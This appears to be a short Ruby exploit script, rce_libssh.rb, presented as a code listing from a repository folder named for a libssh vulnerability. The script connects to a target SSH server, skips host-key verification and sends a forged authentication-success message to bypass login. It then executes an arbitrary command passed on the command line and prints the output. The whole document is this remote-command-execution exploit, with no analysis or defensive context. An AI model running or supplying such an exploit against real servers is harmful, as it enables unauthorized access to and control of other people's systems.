 tcp_packets > libssh_vuln > ssh_attacker > rce_libssh.rb
1 #!/usr/bin/env ruby
2 require 'net/ssh'
3
4 host = ARGV[0]
5 port = ARGV[1].to_i
6 cmd = ARGV[2]
7
8 payload = Net::SSH::Buffer.from(:byte, Net::SSH::Authentication::Constants::USERAUTH_SUCCESS)
9 transport = Net::SSH::Transport::Session.new(host, {port: port, timeout: 0.75})
10 session = Net::SSH::Connection::Session.new(transport, { verify_host_key: :never })
11 session.transport.send_message(payload)
12 puts session.exec!(cmd)